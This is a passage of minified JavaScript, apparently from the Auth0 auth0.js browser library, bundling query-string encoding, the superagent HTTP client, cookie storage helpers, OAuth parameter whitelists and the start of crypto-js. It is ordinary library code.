t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),Jt=(Ft.arrayToObject,Ft.merge,Ft.decode,Ft.encode,Ft.compact,Ft.isRegExp,Ft.isBuffer,String.prototype.replace),qt=/%20/g,Xt={default:"RFC3986",formatters:{RFC1738:function(t){return Jt.call(t,qt,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},Kt={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},$t=Date.prototype.toISOString,te={delimiter:"&",encode:!0,encoder:Ft.encode,encodeValuesOnly:!1,serializeDate:function(t){return $t.call(t)},skipNulls:!1,strictNullHandling:!1},ee=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||Ft.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},ne=function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?te.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:te.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:te.skipNulls,s="boolean"==typeof r.encode?r.encode:te.encode,u="function"==typeof r.encoder?r.encoder:te.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:te.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:te.encodeValuesOnly;if(void 0===r.format)r.format=Xt.default;else if(!Object.prototype.hasOwnProperty.call(Xt.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=Xt.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in Kt?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=Kt[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(ee(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)},re=Object.prototype.hasOwnProperty,oe={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:Ft.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},ie=function(t,e){for(var n={},r=t.split(e.delimiter,e.parameterLimit===1/0?void 0:e.parameterLimit),o=0;o<r.length;++o){var i,a,s=r[o],u=-1===s.indexOf("]=")?s.indexOf("="):s.indexOf("]=")+1;-1===u?(i=e.decoder(s),a=e.strictNullHandling?null:""):(i=e.decoder(s.slice(0,u)),a=e.decoder(s.slice(u+1))),re.call(n,i)?n[i]=[].concat(n[i]).concat(a):n[i]=a}return n},ae=function(t,e,n){if(!t.length)return e;var r,o=t.shift();if("[]"===o)r=(r=[]).concat(ae(t,e,n));else{r=n.plainObjects?Object.create(null):{};var i="["===o.charAt(0)&&"]"===o.charAt(o.length-1)?o.slice(1,-1):o,a=parseInt(i,10);!isNaN(a)&&o!==i&&String(a)===i&&a>=0&&n.parseArrays&&a<=n.arrayLimit?(r=[])[a]=ae(t,e,n):r[i]=ae(t,e,n)}return r},se=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(r),a=i?r.slice(0,i.index):r,s=[];if(a){if(!n.plainObjects&&re.call(Object.prototype,a)&&!n.allowPrototypes)return;s.push(a)}for(var u=0;null!==(i=o.exec(r))&&u<n.depth;){if(u+=1,!n.plainObjects&&re.call(Object.prototype,i[1].slice(1,-1))&&!n.allowPrototypes)return;s.push(i[1])}return i&&s.push("["+r.slice(i.index)+"]"),ae(s,e,n)}},ue=function(t,e){var n=e||{};if(null!==n.decoder&&void 0!==n.decoder&&"function"!=typeof n.decoder)throw new TypeError("Decoder has to be a function.");if(n.delimiter="string"==typeof n.delimiter||Ft.isRegExp(n.delimiter)?n.delimiter:oe.delimiter,n.depth="number"==typeof n.depth?n.depth:oe.depth,n.arrayLimit="number"==typeof n.arrayLimit?n.arrayLimit:oe.arrayLimit,n.parseArrays=!1!==n.parseArrays,n.decoder="function"==typeof n.decoder?n.decoder:oe.decoder,n.allowDots="boolean"==typeof n.allowDots?n.allowDots:oe.allowDots,n.plainObjects="boolean"==typeof n.plainObjects?n.plainObjects:oe.plainObjects,n.allowPrototypes="boolean"==typeof n.allowPrototypes?n.allowPrototypes:oe.allowPrototypes,n.parameterLimit="number"==typeof n.parameterLimit?n.parameterLimit:oe.parameterLimit,n.strictNullHandling="boolean"==typeof n.strictNullHandling?n.strictNullHandling:oe.strictNullHandling,""===t||null==t)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof t?ie(t,n):t,o=n.plainObjects?Object.create(null):{},i=Object.keys(r),a=0;a<i.length;++a){var s=i[a],u=se(s,r[s],n);o=Ft.merge(o,u,n)}return Ft.compact(o)},ce={formats:Xt,parse:ue,stringify:ne},le=n(function(t){function e(t){if(t)return function(t){for(var n in e.prototype)t[n]=e.prototype[n];return t}(t)}t.exports=e,e.prototype.on=e.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},e.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var o=0;o<r.length;o++)if((n=r[o])===e||n.fn===e){r.splice(o,1);break}return this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};var e=[].slice.call(arguments,1),n=this._callbacks["$"+t];if(n)for(var r=0,o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,e);return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length}}),pe=r,Me=o;o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(t){return this._parser=t,this},o.prototype.responseType=function(t){return this._responseType=t,this},o.prototype.serialize=function(t){return this._serializer=t,this},o.prototype.timeout=function(t){if(!t||"object"!=typeof t)return this._timeout=t,this._responseTimeout=0,this;for(var e in t)switch(e){case"deadline":this._timeout=t.deadline;break;case"response":this._responseTimeout=t.response;break;default:console.warn("Unknown timeout option",e)}return this},o.prototype.retry=function(t,e){return 0!==arguments.length&&!0!==t||(t=1),t<=0&&(t=0),this._maxRetries=t,this._retries=0,this._retryCallback=e,this};var ge=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(t,e){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(t,e);if(!0===n)return!0;if(!1===n)return!1}catch(t){console.error(t)}if(e&&e.status&&e.status>=500&&501!=e.status)return!0;if(t){if(t.code&&~ge.indexOf(t.code))return!0;if(t.timeout&&"ECONNABORTED"==t.code)return!0;if(t.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(t,e){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise(function(t,e){n.end(function(n,r){n?e(n):t(r)})})}return this._fullfilledPromise.then(t,e)},o.prototype.catch=function(t){return this.then(void 0,t)},o.prototype.use=function(t){return t(this),this},o.prototype.ok=function(t){if("function"!=typeof t)throw Error("Callback required");return this._okCallback=t,this},o.prototype._isResponseOK=function(t){return!!t&&(this._okCallback?this._okCallback(t):t.status>=200&&t.status<300)},o.prototype.get=function(t){return this._header[t.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(t,e){if(pe(t)){for(var n in t)this.set(n,t[n]);return this}return this._header[t.toLowerCase()]=e,this.header[t]=e,this},o.prototype.unset=function(t){return delete this._header[t.toLowerCase()],delete this.header[t],this},o.prototype.field=function(t,e){if(null==t)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),pe(t)){for(var n in t)this.field(n,t[n]);return this}if(Array.isArray(e)){for(var r in e)this.field(t,e[r]);return this}if(null==e)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof e&&(e=""+e),this._getFormData().append(t,e),this},o.prototype.abort=function(){return this._aborted?this:(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort"),this)},o.prototype._auth=function(t,e,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(t+":"+e));break;case"auto":this.username=t,this.password=e;break;case"bearer":this.set("Authorization","Bearer "+t)}return this},o.prototype.withCredentials=function(t){return null==t&&(t=!0),this._withCredentials=t,this},o.prototype.redirects=function(t){return this._maxRedirects=t,this},o.prototype.maxResponseSize=function(t){if("number"!=typeof t)throw TypeError("Invalid argument");return this._maxResponseSize=t,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(t){var e=pe(t),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),e&&!this._data)Array.isArray(t)?this._data=[]:this._isHost(t)||(this._data={});else if(t&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(e&&pe(this._data))for(var r in t)this._data[r]=t[r];else"string"==typeof t?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+t:t:(this._data||"")+t):this._data=t;return!e||this._isHost(t)?this:(n||this.type("json"),this)},o.prototype.sortQuery=function(t){return this._sort=void 0===t||t,this},o.prototype._finalizeQueryString=function(){var t=this._query.join("&");if(t&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+t),this._query.length=0,this._sort){var e=this.url.indexOf("?");if(e>=0){var n=this.url.substring(e+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,e)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(t,e,n){if(!this._aborted){var r=new Error(t+e+"ms exceeded");r.timeout=e,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var t=this;this._timeout&&!this._timer&&(this._timer=setTimeout(function(){t._timeoutError("Timeout of ",t._timeout,"ETIME")},this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout(function(){t._timeoutError("Response timeout of ",t._responseTimeout,"ETIMEDOUT")},this._responseTimeout))};var de=function(t){return t.split(/ *; */).shift()},he=function(t){return t.split(/ *; */).reduce(function(t,e){var n=e.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(t[r]=o),t},{})},fe=function(t){return t.split(/ *, */).reduce(function(t,e){var n=e.split(/ *; */),r=n[0].slice(1,-1);return t[n[1].split(/ *= */)[1].slice(1,-1)]=r,t},{})},ye=function(t,e){return delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,e&&(delete t.authorization,delete t.cookie),t},Ne={type:de,params:he,parseLinks:fe,cleanHeader:ye},De=a;a.prototype.get=function(t){return this.header[t.toLowerCase()]},a.prototype._setHeaderProperties=function(t){var e=t["content-type"]||"";this.type=Ne.type(e);var n=Ne.params(e);for(var r in n)this[r]=n[r];this.links={};try{t.link&&(this.links=Ne.parseLinks(t.link))}catch(t){}},a.prototype._setStatusProperties=function(t){var e=t/100|0;this.status=this.statusCode=t,this.statusType=e,this.info=1==e,this.ok=2==e,this.redirect=3==e,this.clientError=4==e,this.serverError=5==e,this.error=(4==e||5==e)&&this.toError(),this.accepted=202==t,this.noContent=204==t,this.badRequest=400==t,this.unauthorized=401==t,this.notAcceptable=406==t,this.forbidden=403==t,this.notFound=404==t},["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach(function(t){u.prototype[t]=function(){return this._defaults.push({fn:t,arguments:arguments}),this}}),u.prototype._setDefaults=function(t){this._defaults.forEach(function(e){t[e.fn].apply(t,e.arguments)})};for(var je=u,Ie=n(function(t,e){function n(){}function r(t){if(!pe(t))return t;var e=[];for(var n in t)o(e,n,t[n]);return e.join("&")}function o(t,e,n){if(null!=n)if(Array.isArray(n))n.forEach(function(n){o(t,e,n)});else if(pe(n))for(var r in n)o(t,e+"["+r+"]",n[r]);else t.push(encodeURIComponent(e)+"="+encodeURIComponent(n));else null===n&&t.push(encodeURIComponent(e))}function i(t){for(var e,n,r={},o=t.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(e=o[i]).indexOf("="))?r[decodeURIComponent(e)]="":r[decodeURIComponent(e.slice(0,n))]=decodeURIComponent(e.slice(n+1));return r}function a(t){return/[\/+]json($|[^-\w])/.test(t)}function s(t){this.req=t,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var e=this.xhr.status;1223===e&&(e=204),this._setStatusProperties(e),this.header=this.headers=function(t){for(var e,n,r,o,i=t.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(e=(n=i[s]).indexOf(":"))&&(r=n.slice(0,e).toLowerCase(),o=M(n.slice(e+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&t._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function u(t,e){var n=this;this._query=this._query||[],this.method=t,this.url=e,this.header={},this._header={},this.on("end",function(){var t,e=null,r=null;try{r=new s(n)}catch(t){return(e=new Error("Parser is unable to parse the response")).parse=!0,e.original=t,n.xhr?(e.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,e.status=n.xhr.status?n.xhr.status:null,e.statusCode=e.status):(e.rawResponse=null,e.status=null),n.callback(e)}n.emit("response",r);try{n._isResponseOK(r)||(t=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(e){t=e}t?(t.original=e,t.response=r,t.status=r.status,n.callback(t,r)):n.callback(null,r)})}function c(t,e,n){var r=p("DELETE",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}var l;"undefined"!=typeof window?l=window:"undefined"!=typeof self?l=self:(console.warn("Using browser-only version of superagent in non-browser environment"),l=Wt);var p=e=t.exports=function(t,n){return"function"==typeof n?new e.Request("GET",t).end(n):1==arguments.length?new e.Request("GET",t):new e.Request(t,n)};e.Request=u,p.getXHR=function(){if(!(!l.XMLHttpRequest||l.location&&"file:"==l.location.protocol&&l.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){}throw Error("Browser-only version of superagent could not find XHR")};var M="".trim?function(t){return t.trim()}:function(t){return t.replace(/(^\s*|\s*$)/g,"")};p.serializeObject=r,p.parseString=i,p.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},p.serialize={"application/x-www-form-urlencoded":r,"application/json":JSON.stringify},p.parse={"application/x-www-form-urlencoded":i,"application/json":JSON.parse},De(s.prototype),s.prototype._parseBody=function(t){var e=p.parse[this.type];return this.req._parser?this.req._parser(this,t):(!e&&a(this.type)&&(e=p.parse["application/json"]),e&&t&&(t.length||t instanceof Object)?e(t):null)},s.prototype.toError=function(){var t=this.req,e=t.method,n=t.url,r="cannot "+e+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=e,o.url=n,o},p.Response=s,le(u.prototype),Me(u.prototype),u.prototype.type=function(t){return this.set("Content-Type",p.types[t]||t),this},u.prototype.accept=function(t){return this.set("Accept",p.types[t]||t),this},u.prototype.auth=function(t,e,n){return 1===arguments.length&&(e=""),"object"==typeof e&&null!==e&&(n=e,e=""),n||(n={type:"function"==typeof btoa?"basic":"auto"}),this._auth(t,e,n,function(t){if("function"==typeof btoa)return btoa(t);throw new Error("Cannot use basic auth, btoa is not a function")})},u.prototype.query=function(t){return"string"!=typeof t&&(t=r(t)),t&&this._query.push(t),this},u.prototype.attach=function(t,e,n){if(e){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(t,e,n||e.name)}return this},u.prototype._getFormData=function(){return this._formData||(this._formData=new l.FormData),this._formData},u.prototype.callback=function(t,e){if(this._shouldRetry(t,e))return this._retry();var n=this._callback;this.clearTimeout(),t&&(this._maxRetries&&(t.retries=this._retries-1),this.emit("error",t)),n(t,e)},u.prototype.crossDomainError=function(){var t=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");t.crossDomain=!0,t.status=this.status,t.method=this.method,t.url=this.url,this.callback(t)},u.prototype.buffer=u.prototype.ca=u.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},u.prototype.pipe=u.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},u.prototype._isHost=function(t){return t&&"object"==typeof t&&!Array.isArray(t)&&"[object Object]"!==Object.prototype.toString.call(t)},u.prototype.end=function(t){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=t||n,this._finalizeQueryString(),this._end()},u.prototype._end=function(){var t=this,e=this.xhr=p.getXHR(),n=this._formData||this._data;this._setTimeouts(),e.onreadystatechange=function(){var n=e.readyState;if(n>=2&&t._responseTimeoutTimer&&clearTimeout(t._responseTimeoutTimer),4==n){var r;try{r=e.status}catch(t){r=0}if(!r){if(t.timedout||t._aborted)return;return t.crossDomainError()}t.emit("end")}};var r=function(e,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=e,t.emit("progress",n)};if(this.hasListeners("progress"))try{e.onprogress=r.bind(null,"download"),e.upload&&(e.upload.onprogress=r.bind(null,"upload"))}catch(t){}try{this.username&&this.password?e.open(this.method,this.url,!0,this.username,this.password):e.open(this.method,this.url,!0)}catch(t){return this.callback(t)}if(this._withCredentials&&(e.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||p.serialize[o?o.split(";")[0]:""];!i&&a(o)&&(i=p.serialize["application/json"]),i&&(n=i(n))}for(var s in this.header)null!=this.header[s]&&this.header.hasOwnProperty(s)&&e.setRequestHeader(s,this.header[s]);return this._responseType&&(e.responseType=this._responseType),this.emit("request",this),e.send(void 0!==n?n:null),this},p.agent=function(){return new je},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach(function(t){je.prototype[t.toLowerCase()]=function(e,n){var r=new p.Request(t,e);return this._setDefaults(r),n&&r.end(n),r}}),je.prototype.del=je.prototype.delete,p.get=function(t,e,n){var r=p("GET",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.head=function(t,e,n){var r=p("HEAD",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.options=function(t,e,n){var r=p("OPTIONS",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.del=c,p.delete=c,p.patch=function(t,e,n){var r=p("PATCH",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.post=function(t,e,n){var r=p("POST",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.put=function(t,e,n){var r=p("PUT",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}}),me=(Ie.Request,l),we=p,Le=d,ze=[],ve=[],be="undefined"!=typeof Uint8Array?Uint8Array:Array,Te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Ce=0,ke=Te.length;Ce<ke;++Ce)ze[Ce]=Te[Ce],ve[Te.charCodeAt(Ce)]=Ce;ve["-".charCodeAt(0)]=62,ve["_".charCodeAt(0)]=63;var Ee={byteLength:me,toByteArray:we,fromByteArray:Le},xe={encode:N,decode:D},Oe={raw:"9.10.2"},Se=Object.prototype.toString,Ae={check:w,attribute:j,variable:I,value:m,isArray:L,supportsIsArray:z},Ue={get:v,objectAssignPolyfill:b},_e={toSnakeCase:U,toCamelCase:_,blacklist:O,merge:x,pick:T,getKeysNotIn:C,extend:E,getOriginFromUrl:Q,getLocationFromUrl:Y,trimUserDetails:R};G.prototype.abort=function(){this.request.abort()},G.prototype.getMethod=function(){return this.method},G.prototype.getBody=function(){return this.body},G.prototype.getUrl=function(){return this.url},G.prototype.getHeaders=function(){return this.headers},Z.prototype.set=function(t,e){return this.request=this.request.set(t,e),this},Z.prototype.send=function(t){return this.request=this.request.send(_e.trimUserDetails(t)),this},Z.prototype.withCredentials=function(){return this.request=this.request.withCredentials(),this},Z.prototype.end=function(t){return this.request=this.request.end(t),new G(this.request)},H.prototype.setCommonConfiguration=function(t,e){if(e=e||{},this._timesToRetryFailedRequests>0&&(t=t.retry(this._timesToRetryFailedRequests)),e.noHeaders)return t;var n=this.headers;t=t.set("Content-Type","application/json");for(var r=Object.keys(this.headers),o=0;o<r.length;o++)t=t.set(r[o],n[r[o]]);return this._sendTelemetry&&(t=t.set("Auth0-Client",this.getTelemetryData())),t},H.prototype.getTelemetryData=function(){var t=this._universalLoginPage?"auth0.js-ulp":"auth0.js",e=this._telemetryInfo||{name:t,version:Oe.raw},n=JSON.stringify(e);return xe.encode(n)},H.prototype.get=function(t,e){return new Z(this.setCommonConfiguration(Ie.get(t),e))},H.prototype.post=function(t,e){return new Z(this.setCommonConfiguration(Ie.post(t),e))},H.prototype.patch=function(t,e){return new Z(this.setCommonConfiguration(Ie.patch(t),e))};var Ye={redirect:W,getDocument:V,getWindow:F,getOrigin:J};q.prototype.getItem=function(){return null},q.prototype.removeItem=function(){},q.prototype.setItem=function(){};var Qe=n(function(t,e){!function(e){if(t.exports=e(),!1){var n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}return function e(n){function r(e,o,i){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=t({path:"/"},r.defaults,i)).expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*i.expires),i.expires=s}i.expires=i.expires?i.expires.toUTCString():"";try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(t){}o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var u="";for(var c in i)i[c]&&(u+="; "+c,!0!==i[c]&&(u+="="+i[c]));return document.cookie=e+"="+o+u}e||(a={});for(var l=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,M=0;M<l.length;M++){var g=l[M].split("="),d=g.slice(1).join("=");this.json||'"'!==d.charAt(0)||(d=d.slice(1,-1));try{var h=g[0].replace(p,decodeURIComponent);if(d=n.read?n.read(d,h):n(d,h)||d.replace(p,decodeURIComponent),this.json)try{d=JSON.parse(d)}catch(t){}if(e===h){a=d;break}e||(a[h]=d)}catch(t){}}return a}}return r.set=r,r.get=function(t){return r.call(r,t)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(e,n){r(e,"",t(n,{expires:-1}))},r.withConverter=e,r}(function(){})})});X.prototype.getItem=function(t){return Qe.get(t)},X.prototype.removeItem=function(t){Qe.remove(t)},X.prototype.setItem=function(t,e,n){var r=_e.extend({expires:1},n);Qe.set(t,e,r)},K.prototype.warning=function(t){this.disableWarnings||console.warn(t)},$.prototype.failover=function(){this.storage instanceof q?this.warn.warning("DummyStorage: ignore failover"):this.storage instanceof X?(this.warn.warning("CookieStorage: failing over DummyStorage"),this.storage=new q):(this.warn.warning("LocalStorage: failing over CookieStorage"),this.storage=new X)},$.prototype.getItem=function(t){try{return this.storage.getItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.getItem(t)}},$.prototype.removeItem=function(t){try{return this.storage.removeItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.removeItem(t)}},$.prototype.setItem=function(t,e,n){try{return this.storage.setItem(t,e,n)}catch(r){return this.warn.warning(r),this.failover(),this.setItem(t,e,n)}},tt.prototype.getItem=function(t){var e=this.handler.getItem(t);try{return JSON.parse(e)}catch(t){return e}},tt.prototype.removeItem=function(t){return this.handler.removeItem(t)},tt.prototype.setItem=function(t,e,n){var r=JSON.stringify(e);return this.handler.setItem(t,r,n)},et.prototype.set=function(t,e){var n={lastUsedConnection:t,lastUsedSub:e};this.storage.setItem("auth0.ssodata",JSON.stringify(n))},et.prototype.get=function(){var t=this.storage.getItem("auth0.ssodata");if(t)return JSON.parse(t)};var Be={buildResponse:nt,invalidToken:rt},Pe=["realm","audience","client_id","client_secret","redirect_uri","scope","code","grant_type","username","password","refresh_token","assertion","client_assertion","client_assertion_type","code_verifier"],Re=["connection","connection_scope","auth0Client","owp","device","realm","protocol","_csrf","_intstate","login_ticket","client_id","response_type","response_mode","redirect_uri","audience","scope","state","nonce","display","prompt","max_age","ui_locales","claims_locales","id_token_hint","login_hint","acr_values","claims","registration","request","request_uri","code_challenge","code_challenge_method","access_type","display"],Ge={oauthTokenParams:at,oauthAuthorizeParams:it},Ze=n(function(t,e){var n;t.exports=n=n||function(t,e){var n=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),r={},o=r.lib={},i=o.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var i=0;i<o;i+=4)e[r+i>>>2]=n[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var n,r=[],o=function(e){var e=e,n=987654321,r=4294967295;return function(){var o=((n=36969*(65535&n)+(n>>16)&r)<<16)+(e=18e3*(65535&e)+(e>>16)&r)&r;return 